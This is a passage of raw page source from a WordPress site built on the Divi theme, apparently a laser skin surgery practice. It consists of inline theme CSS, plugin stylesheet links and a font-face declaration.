var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dica-builder-styles-css' href='https://www.laserskinsurgery.com/wp-content/plugins/dg-divi-carousel/assets/css/dica-builder.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dica-lightbox-styles-css' href='https://www.laserskinsurgery.com/wp-content/plugins/dg-divi-carousel/styles/light-box-styles.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='swipe-style-css' href='https://www.laserskinsurgery.com/wp-content/plugins/dg-divi-carousel/styles/swiper.min.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='video_popup_main_style-css' href='https://www.laserskinsurgery.com/wp-content/plugins/video-popup/assets/css/videoPopup.css?ver=2.0.1' type='text/css' media='all' />
<style id='divi-style-parent-inline-inline-css' type='text/css'>
/*!
Theme Name: Divi
Theme URI: http://www.elegantthemes.com/gallery/divi/
Version: 4.27.4
Description: Smart. Flexible. Beautiful. Divi is the most powerful theme in our collection.
Author: Elegant Themes
Author URI: http://www.elegantthemes.com
License: GNU General Public License v2
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/

a,abbr,acronym,address,applet,b,big,blockquote,body,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,ol,p,pre,q,s,samp,small,span,strike,strong,sub,sup,tt,u,ul,var{margin:0;padding:0;border:0;outline:0;font-size:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;vertical-align:baseline;background:transparent}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}blockquote{margin:20px 0 30px;border-left:5px solid;padding-left:20px}:focus{outline:0}del{text-decoration:line-through}pre{overflow:auto;padding:10px}figure{margin:0}table{border-collapse:collapse;border-spacing:0}article,aside,footer,header,hgroup,nav,section{display:block}body{font-family:Open Sans,Arial,sans-serif;font-size:14px;color:#666;background-color:#fff;line-height:1.7em;font-weight:500;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body.page-template-page-template-blank-php #page-container{padding-top:0!important}body.et_cover_background{background-size:cover!important;background-position:top!important;background-repeat:no-repeat!important;background-attachment:fixed}a{color:#2ea3f2}a,a:hover{text-decoration:none}p{padding-bottom:1em}p:not(.has-background):last-of-type{padding-bottom:0}p.et_normal_padding{padding-bottom:1em}strong{font-weight:700}cite,em,i{font-style:italic}code,pre{font-family:Courier New,monospace;margin-bottom:10px}ins{text-decoration:none}sub,sup{height:0;line-height:1;position:relative;vertical-align:baseline}sup{bottom:.8em}sub{top:.3em}dl{margin:0 0 1.5em}dl dt{font-weight:700}dd{margin-left:1.5em}blockquote p{padding-bottom:0}embed,iframe,object,video{max-width:100%}h1,h2,h3,h4,h5,h6{color:#333;padding-bottom:10px;line-height:1em;font-weight:500}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit}h1{font-size:30px}h2{font-size:26px}h3{font-size:22px}h4{font-size:18px}h5{font-size:16px}h6{font-size:14px}input{-webkit-appearance:none}input[type=checkbox]{-webkit-appearance:checkbox}input[type=radio]{-webkit-appearance:radio}input.text,input.title,input[type=email],input[type=password],input[type=tel],input[type=text],select,textarea{background-color:#fff;border:1px solid #bbb;padding:2px;color:#4e4e4e}input.text:focus,input.title:focus,input[type=text]:focus,select:focus,textarea:focus{border-color:#2d3940;color:#3e3e3e}input.text,input.title,input[type=text],select,textarea{margin:0}textarea{padding:4px}button,input,select,textarea{font-family:inherit}img{max-width:100%;height:auto}.clear{clear:both}br.clear{margin:0;padding:0}.pagination{clear:both}#et_search_icon:hover,.et-social-icon a:hover,.et_password_protected_form .et_submit_button,.form-submit .et_pb_buttontton.alt.disabled,.nav-single a,.posted_in a{color:#2ea3f2}.et-search-form,blockquote{border-color:#2ea3f2}#main-content{background-color:#fff}.container{width:80%;max-width:1080px;margin:auto;position:relative}body:not(.et-tb) #main-content .container,body:not(.et-tb-has-header) #main-content .container{padding-top:58px}.et_full_width_page #main-content .container:before{display:none}.main_title{margin-bottom:20px}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{background:rgba(0,0,0,.05)}.et_button_icon_visible .et_pb_button{padding-right:2em;padding-left:.7em}.et_button_icon_visible .et_pb_button:after{opacity:1;margin-left:0}.et_button_left .et_pb_button:hover:after{left:.15em}.et_button_left .et_pb_button:after{margin-left:0;left:1em}.et_button_icon_visible.et_button_left .et_pb_button,.et_button_left .et_pb_button:hover,.et_button_left .et_pb_module .et_pb_button:hover{padding-left:2em;padding-right:.7em}.et_button_icon_visible.et_button_left .et_pb_button:after,.et_button_left .et_pb_button:hover:after{left:.15em}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{padding:.3em 1em}.et_button_no_icon .et_pb_button:after{display:none}.et_button_no_icon.et_button_icon_visible.et_button_left .et_pb_button,.et_button_no_icon.et_button_left .et_pb_button:hover,.et_button_no_icon .et_pb_button,.et_button_no_icon .et_pb_button:hover{padding:.3em 1em!important}.et_button_custom_icon .et_pb_button:after{line-height:1.7em}.et_button_custom_icon.et_button_icon_visible .et_pb_button:after,.et_button_custom_icon .et_pb_button:hover:after{margin-left:.3em}#left-area .post_format-post-format-gallery .wp-block-gallery:first-of-type{padding:0;margin-bottom:-16px}.entry-content table:not(.variations){border:1px solid #eee;margin:0 0 15px;text-align:left;width:100%}.entry-content thead th,.entry-content tr th{color:#555;font-weight:700;padding:9px 24px}.entry-content tr td{border-top:1px solid #eee;padding:6px 24px}#left-area ul,.entry-content ul,.et-l--body ul,.et-l--footer ul,.et-l--header ul{list-style-type:disc;padding:0 0 23px 1em;line-height:26px}#left-area ol,.entry-content ol,.et-l--body ol,.et-l--footer ol,.et-l--header ol{list-style-type:decimal;list-style-position:inside;padding:0 0 23px;line-height:26px}#left-area ul li ul,.entry-content ul li ol{padding:2px 0 2px 20px}#left-area ol li ul,.entry-content ol li ol,.et-l--body ol li ol,.et-l--footer ol li ol,.et-l--header ol li ol{padding:2px 0 2px 35px}#left-area ul.wp-block-gallery{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style-type:none;padding:0}#left-area ul.products{padding:0!important;line-height:1.7!important;list-style:none!important}.gallery-item a{display:block}.gallery-caption,.gallery-item a{width:90%}#wpadminbar{z-index:100001}#left-area .post-meta{font-size:14px;padding-bottom:15px}#left-area .post-meta a{text-decoration:none;color:#666}#left-area .et_featured_image{padding-bottom:7px}.single .post{padding-bottom:25px}body.single .et_audio_content{margin-bottom:-6px}.nav-single a{text-decoration:none;color:#2ea3f2;font-size:14px;font-weight:400}.nav-previous{float:left}.nav-next{float:right}.et_password_protected_form p input{background-color:#eee;border:none!important;width:100%!important;border-radius:0!important;font-size:14px;color:#999!important;padding:16px!important;-webkit-box-sizing:border-box;box-sizing:border-box}.et_password_protected_form label{display:none}.et_password_protected_form .et_submit_button{font-family:inherit;display:block;float:right;margin:8px auto 0;cursor:pointer}.post-password-required p.nocomments.container{max-width:100%}.post-password-required p.nocomments.container:before{display:none}.aligncenter,div.post .new-post .aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{border:1px solid #ddd;text-align:center;background-color:#f3f3f3;margin-bottom:10px;max-width:96%;padding:8px}.wp-caption.alignleft{margin:0 30px 20px 0}.wp-caption.alignright{margin:0 0 20px 30px}.wp-caption img{margin:0;padding:0;border:0}.wp-caption p.wp-caption-text{font-size:12px;padding:0 4px 5px;margin:0}.alignright{float:right}.alignleft{float:left}img.alignleft{display:inline;float:left;margin-right:15px}img.alignright{display:inline;float:right;margin-left:15px}.page.et_pb_pagebuilder_layout #main-content{background-color:transparent}body #main-content .et_builder_inner_content>h1,body #main-content .et_builder_inner_content>h2,body #main-content .et_builder_inner_content>h3,body #main-content .et_builder_inner_content>h4,body #main-content .et_builder_inner_content>h5,body #main-content .et_builder_inner_content>h6{line-height:1.4em}body #main-content .et_builder_inner_content>p{line-height:1.7em}.wp-block-pullquote{margin:20px 0 30px}.wp-block-pullquote.has-background blockquote{border-left:none}.wp-block-group.has-background{padding:1.5em 1.5em .5em}@media (min-width:981px){#left-area{width:79.125%;padding-bottom:23px}#main-content .container:before{content:"";position:absolute;top:0;height:100%;width:1px;background-color:#e2e2e2}.et_full_width_page #left-area,.et_no_sidebar #left-area{float:none;width:100%!important}.et_full_width_page #left-area{padding-bottom:0}.et_no_sidebar #main-content .container:before{display:none}}@media (max-width:980px){#page-container{padding-top:80px}.et-tb #page-container,.et-tb-has-header #page-container{padding-top:0!important}#left-area,#sidebar{width:100%!important}#main-content .container:before{display:none!important}.et_full_width_page .et_gallery_item:nth-child(4n+1){clear:none}}@media print{#page-container{padding-top:0!important}}#wp-admin-bar-et-use-visual-builder a:before{font-family:ETmodules!important;content:"\e625";font-size:30px!important;width:28px;margin-top:-3px;color:#974df3!important}#wp-admin-bar-et-use-visual-builder:hover a:before{color:#fff!important}#wp-admin-bar-et-use-visual-builder:hover a,#wp-admin-bar-et-use-visual-builder a:hover{transition:background-color .5s ease;-webkit-transition:background-color .5s ease;-moz-transition:background-color .5s ease;background-color:#7e3bd0!important;color:#fff!important}* html .clearfix,:first-child+html .clearfix{zoom:1}.iphone .et_pb_section_video_bg video::-webkit-media-controls-start-playback-button{display:none!important;-webkit-appearance:none}.et_mobile_device .et_pb_section_parallax .et_pb_parallax_css{background-attachment:scroll}.et-social-facebook a.icon:before{content:"\e093"}.et-social-twitter a.icon:before{content:"\e094"}.et-social-google-plus a.icon:before{content:"\e096"}.et-social-instagram a.icon:before{content:"\e09a"}.et-social-rss a.icon:before{content:"\e09e"}.ai1ec-single-event:after{content:" ";display:table;clear:both}.evcal_event_details .evcal_evdata_cell .eventon_details_shading_bot.eventon_details_shading_bot{z-index:3}.wp-block-divi-layout{margin-bottom:1em}*{-webkit-box-sizing:border-box;box-sizing:border-box}#et-info-email:before,#et-info-phone:before,#et_search_icon:before,.comment-reply-link:after,.et-cart-info span:before,.et-pb-arrow-next:before,.et-pb-arrow-prev:before,.et-social-icon a:before,.et_audio_container .mejs-playpause-button button:before,.et_audio_container .mejs-volume-button button:before,.et_overlay:before,.et_password_protected_form .et_submit_button:after,.et_pb_button:after,.et_pb_contact_reset:after,.et_pb_contact_submit:after,.et_pb_font_icon:before,.et_pb_newsletter_button:after,.et_pb_pricing_table_button:after,.et_pb_promo_button:after,.et_pb_testimonial:before,.et_pb_toggle_title:before,.form-submit .et_pb_button:after,.mobile_menu_bar:before,a.et_pb_more_button:after{font-family:ETmodules!important;speak:none;font-style:normal;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-shadow:0 0;direction:ltr}.et-pb-icon,.et_pb_custom_button_icon.et_pb_button:after,.et_pb_login .et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:hover:after{content:attr(data-icon)}.et-pb-icon{font-family:ETmodules;speak:none;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:96px;font-style:normal;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;direction:ltr}#et-ajax-saving{display:none;-webkit-transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,box-shadow .3s;transition:background .3s,box-shadow .3s,-webkit-box-shadow .3s;-webkit-box-shadow:rgba(0,139,219,.247059) 0 0 60px;box-shadow:0 0 60px rgba(0,139,219,.247059);position:fixed;top:50%;left:50%;width:50px;height:50px;background:#fff;border-radius:50px;margin:-25px 0 0 -25px;z-index:999999;text-align:center}#et-ajax-saving img{margin:9px}.et-safe-mode-indicator,.et-safe-mode-indicator:focus,.et-safe-mode-indicator:hover{-webkit-box-shadow:0 5px 10px rgba(41,196,169,.15);box-shadow:0 5px 10px rgba(41,196,169,.15);background:#29c4a9;color:#fff;font-size:14px;font-weight:600;padding:12px;line-height:16px;border-radius:3px;position:fixed;bottom:30px;right:30px;z-index:999999;text-decoration:none;font-family:Open Sans,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.et_pb_button{font-size:20px;font-weight:500;padding:.3em 1em;line-height:1.7em!important;background-color:transparent;background-size:cover;background-position:50%;background-repeat:no-repeat;border:2px solid;border-radius:3px;-webkit-transition-duration:.2s;transition-duration:.2s;-webkit-transition-property:all!important;transition-property:all!important}.et_pb_button,.et_pb_button_inner{position:relative}.et_pb_button:hover,.et_pb_module .et_pb_button:hover{border:2px solid transparent;padding:.3em 2em .3em .7em}.et_pb_button:hover{background-color:hsla(0,0%,100%,.2)}.et_pb_bg_layout_light.et_pb_button:hover,.et_pb_bg_layout_light .et_pb_button:hover{background-color:rgba(0,0,0,.05)}.et_pb_button:after,.et_pb_button:before{font-size:32px;line-height:1em;content:"\35";opacity:0;position:absolute;margin-left:-1em;-webkit-transition:all .2s;transition:all .2s;text-transform:none;-webkit-font-feature-settings:"kern" off;font-feature-settings:"kern" off;font-variant:none;font-style:normal;font-weight:400;text-shadow:none}.et_pb_button.et_hover_enabled:hover:after,.et_pb_button.et_pb_hovered:hover:after{-webkit-transition:none!important;transition:none!important}.et_pb_button:before{display:none}.et_pb_button:hover:after{opacity:1;margin-left:0}.et_pb_column_1_3 h1,.et_pb_column_1_4 h1,.et_pb_column_1_5 h1,.et_pb_column_1_6 h1,.et_pb_column_2_5 h1{font-size:26px}.et_pb_column_1_3 h2,.et_pb_column_1_4 h2,.et_pb_column_1_5 h2,.et_pb_column_1_6 h2,.et_pb_column_2_5 h2{font-size:23px}.et_pb_column_1_3 h3,.et_pb_column_1_4 h3,.et_pb_column_1_5 h3,.et_pb_column_1_6 h3,.et_pb_column_2_5 h3{font-size:20px}.et_pb_column_1_3 h4,.et_pb_column_1_4 h4,.et_pb_column_1_5 h4,.et_pb_column_1_6 h4,.et_pb_column_2_5 h4{font-size:18px}.et_pb_column_1_3 h5,.et_pb_column_1_4 h5,.et_pb_column_1_5 h5,.et_pb_column_1_6 h5,.et_pb_column_2_5 h5{font-size:16px}.et_pb_column_1_3 h6,.et_pb_column_1_4 h6,.et_pb_column_1_5 h6,.et_pb_column_1_6 h6,.et_pb_column_2_5 h6{font-size:15px}.et_pb_bg_layout_dark,.et_pb_bg_layout_dark h1,.et_pb_bg_layout_dark h2,.et_pb_bg_layout_dark h3,.et_pb_bg_layout_dark h4,.et_pb_bg_layout_dark h5,.et_pb_bg_layout_dark h6{color:#fff!important}.et_pb_module.et_pb_text_align_left{text-align:left}.et_pb_module.et_pb_text_align_center{text-align:center}.et_pb_module.et_pb_text_align_right{text-align:right}.et_pb_module.et_pb_text_align_justified{text-align:justify}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.et_pb_bg_layout_light .et_pb_more_button{color:#2ea3f2}.et_builder_inner_content{position:relative;z-index:1}header .et_builder_inner_content{z-index:2}.et_pb_css_mix_blend_mode_passthrough{mix-blend-mode:unset!important}.et_pb_image_container{margin:-20px -20px 29px}.et_pb_module_inner{position:relative}.et_hover_enabled_preview{z-index:2}.et_hover_enabled:hover{position:relative;z-index:2}.et_pb_all_tabs,.et_pb_module,.et_pb_posts_nav a,.et_pb_tab,.et_pb_with_background{position:relative;background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_background_mask,.et_pb_background_pattern{bottom:0;left:0;position:absolute;right:0;top:0}.et_pb_background_mask{background-size:calc(100% + 2px) calc(100% + 2px);background-repeat:no-repeat;background-position:50%;overflow:hidden}.et_pb_background_pattern{background-position:0 0;background-repeat:repeat}.et_pb_with_border{position:relative;border:0 solid #333}.post-password-required .et_pb_row{padding:0;width:100%}.post-password-required .et_password_protected_form{min-height:0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_password_protected_form h1,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_password_protected_form h1{display:none}.et_pb_no_bg{padding:0!important}.et_overlay.et_pb_inline_icon:before,.et_pb_inline_icon:before{content:attr(data-icon)}.et_pb_more_button{color:inherit;text-shadow:none;text-decoration:none;display:inline-block;margin-top:20px}.et_parallax_bg_wrap{overflow:hidden;position:absolute;top:0;right:0;bottom:0;left:0}.et_parallax_bg{background-repeat:no-repeat;background-position:top;background-size:cover;position:absolute;bottom:0;left:0;width:100%;height:100%;display:block}.et_parallax_bg.et_parallax_bg__hover,.et_parallax_bg.et_parallax_bg_phone,.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient__hover,.et_parallax_gradient.et_parallax_gradient_phone,.et_parallax_gradient.et_parallax_gradient_tablet,.et_pb_section_parallax_hover:hover .et_parallax_bg:not(.et_parallax_bg__hover),.et_pb_section_parallax_hover:hover .et_parallax_gradient:not(.et_parallax_gradient__hover){display:none}.et_pb_section_parallax_hover:hover .et_parallax_bg.et_parallax_bg__hover,.et_pb_section_parallax_hover:hover .et_parallax_gradient.et_parallax_gradient__hover{display:block}.et_parallax_gradient{bottom:0;display:block;left:0;position:absolute;right:0;top:0}.et_pb_module.et_pb_section_parallax,.et_pb_posts_nav a.et_pb_section_parallax,.et_pb_tab.et_pb_section_parallax{position:relative}.et_pb_section_parallax .et_pb_parallax_css,.et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:fixed}body.et-bfb .et_pb_section_parallax .et_pb_parallax_css,body.et-bfb .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll;bottom:auto}.et_pb_section_parallax.et_pb_column .et_pb_module,.et_pb_section_parallax.et_pb_row .et_pb_column,.et_pb_section_parallax.et_pb_row .et_pb_module{z-index:9;position:relative}.et_pb_more_button:hover:after{opacity:1;margin-left:0}.et_pb_preload .et_pb_section_video_bg,.et_pb_preload>div{visibility:hidden}.et_pb_preload,.et_pb_section.et_pb_section_video.et_pb_preload{position:relative;background:#464646!important}.et_pb_preload:before{content:"";position:absolute;top:50%;left:50%;background:url(https://www.laserskinsurgery.com/wp-content/themes/Divi/includes/builder/styles/images/preloader.gif) no-repeat;border-radius:32px;width:32px;height:32px;margin:-16px 0 0 -16px}.box-shadow-overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:10;pointer-events:none}.et_pb_section>.box-shadow-overlay~.et_pb_row{z-index:11}body.safari .section_has_divider{will-change:transform}.et_pb_row>.box-shadow-overlay{z-index:8}.has-box-shadow-overlay{position:relative}.et_clickable{cursor:pointer}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.et_multi_view_hidden,.et_multi_view_hidden_image{display:none!important}@keyframes multi-view-image-fade{0%{opacity:0}10%{opacity:.1}20%{opacity:.2}30%{opacity:.3}40%{opacity:.4}50%{opacity:.5}60%{opacity:.6}70%{opacity:.7}80%{opacity:.8}90%{opacity:.9}to{opacity:1}}.et_multi_view_image__loading{visibility:hidden}.et_multi_view_image__loaded{-webkit-animation:multi-view-image-fade .5s;animation:multi-view-image-fade .5s}#et-pb-motion-effects-offset-tracker{visibility:hidden!important;opacity:0;position:absolute;top:0;left:0}.et-pb-before-scroll-animation{opacity:0}header.et-l.et-l--header:after{clear:both;display:block;content:""}.et_pb_module{-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-duration:.2s;animation-duration:.2s}@-webkit-keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.et-waypoint:not(.et_pb_counters){opacity:0}@media (min-width:981px){.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module:last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module:last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}}@media (max-width:980px){.et_overlay.et_pb_inline_icon_tablet:before,.et_pb_inline_icon_tablet:before{content:attr(data-icon-tablet)}.et_parallax_bg.et_parallax_bg_tablet_exist,.et_parallax_gradient.et_parallax_gradient_tablet_exist{display:none}.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient_tablet{display:block}.et_pb_column .et_pb_module{margin-bottom:30px}.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_row .et_pb_column .et_pb_module:last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}.et_pb_more_button{display:inline-block!important}.et_pb_bg_layout_light_tablet.et_pb_button,.et_pb_bg_layout_light_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_light_tablet .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_tablet .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_tablet h1,.et_pb_bg_layout_light_tablet h2,.et_pb_bg_layout_light_tablet h3,.et_pb_bg_layout_light_tablet h4,.et_pb_bg_layout_light_tablet h5,.et_pb_bg_layout_light_tablet h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_tablet.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_tablet{color:#666!important}.et_pb_bg_layout_dark_tablet,.et_pb_bg_layout_dark_tablet h1,.et_pb_bg_layout_dark_tablet h2,.et_pb_bg_layout_dark_tablet h3,.et_pb_bg_layout_dark_tablet h4,.et_pb_bg_layout_dark_tablet h5,.et_pb_bg_layout_dark_tablet h6{color:#fff!important}.et_pb_bg_layout_dark_tablet.et_pb_button,.et_pb_bg_layout_dark_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_tablet .et_pb_more_button{color:inherit}.et_pb_bg_layout_dark_tablet .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-tablet{text-align:left}.et_pb_module.et_pb_text_align_center-tablet{text-align:center}.et_pb_module.et_pb_text_align_right-tablet{text-align:right}.et_pb_module.et_pb_text_align_justified-tablet{text-align:justify}}@media (max-width:767px){.et_pb_more_button{display:inline-block!important}.et_overlay.et_pb_inline_icon_phone:before,.et_pb_inline_icon_phone:before{content:attr(data-icon-phone)}.et_parallax_bg.et_parallax_bg_phone_exist,.et_parallax_gradient.et_parallax_gradient_phone_exist{display:none}.et_parallax_bg.et_parallax_bg_phone,.et_parallax_gradient.et_parallax_gradient_phone{display:block}.et-hide-mobile{display:none!important}.et_pb_bg_layout_light_phone.et_pb_button,.et_pb_bg_layout_light_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_light_phone .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_phone .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_phone h1,.et_pb_bg_layout_light_phone h2,.et_pb_bg_layout_light_phone h3,.et_pb_bg_layout_light_phone h4,.et_pb_bg_layout_light_phone h5,.et_pb_bg_layout_light_phone h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_phone.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_phone{color:#666!important}.et_pb_bg_layout_dark_phone,.et_pb_bg_layout_dark_phone h1,.et_pb_bg_layout_dark_phone h2,.et_pb_bg_layout_dark_phone h3,.et_pb_bg_layout_dark_phone h4,.et_pb_bg_layout_dark_phone h5,.et_pb_bg_layout_dark_phone h6{color:#fff!important}.et_pb_bg_layout_dark_phone.et_pb_button,.et_pb_bg_layout_dark_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_phone .et_pb_more_button{color:inherit}.et_pb_module .et_pb_bg_layout_dark_phone.et_pb_button{color:#fff!important}.et_pb_bg_layout_dark_phone .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-phone{text-align:left}.et_pb_module.et_pb_text_align_center-phone{text-align:center}.et_pb_module.et_pb_text_align_right-phone{text-align:right}.et_pb_module.et_pb_text_align_justified-phone{text-align:justify}}@media (max-width:479px){a.et_pb_more_button{display:block}}@media (min-width:768px) and (max-width:980px){[data-et-multi-view-load-tablet-hidden=true]:not(.et_multi_view_swapped){display:none!important}}@media (max-width:767px){[data-et-multi-view-load-phone-hidden=true]:not(.et_multi_view_swapped){display:none!important}}.et_pb_menu.et_pb_menu--style-inline_centered_logo .et_pb_menu__menu nav ul{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@-webkit-keyframes multi-view-image-fade{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}50%{-webkit-transform:scale(1.01);transform:scale(1.01);opacity:1}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}
</style>
<style id='divi-dynamic-critical-inline-css' type='text/css'>
@font-face{font-family:ETmodules;font-display:block;src:url(//www.laserskinsurgery.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.eot);src:url(//www.laserskinsurgery.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.eot?#iefix) format("embedded-opentype"),url(//www.laserskinsurgery.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.woff) format("woff"),url(//www.laserskinsurgery.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.ttf) format("truetype"),url(//www.laserskinsurgery.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.svg#ETmodules) format("svg");font-weight:400;font-style:normal}
@media (min-width:981px){.et_pb_gutter.et_pb_gutters1 #left-area{width:75%}.et_pb_gutter.et_pb_gutters1 #sidebar{width:25%}.et_pb_gutters1.et_right_sidebar #left-area{padding-right:0}.et_pb_gutters1.et_left_sidebar #left-area{padding-left:0}.et_pb_gutter.et_pb_gutters1.et_right_sidebar #main-content .container:before{right:25%!important}.et_pb_gutter.et_pb_gutters1.et_left_sidebar #main-content .container:before{left:25%!important}.et_pb_gutters1 .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column{margin-right:0}.et_pb_gutters1 .et_pb_column_4_4,.et_pb_gutters1.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters1 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_4,.et_pb_gutters1.et_pb_row .et_pb_column_3_4{width:75%}.et_pb_gutters1 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_2_3,.et_pb_gutters1.et_pb_row .et_pb_column_2_3{width:66.667%}.et_pb_gutters1 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_5,.et_pb_gutters1.et_pb_row .et_pb_column_3_5{width:60%}.et_pb_gutters1 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_2,.et_pb_gutters1.et_pb_row .et_pb_column_1_2{width:50%}.et_pb_gutters1 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_2_5,.et_pb_gutters1.et_pb_row .et_pb_column_2_5{width:40%}.et_pb_gutters1 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_2_5 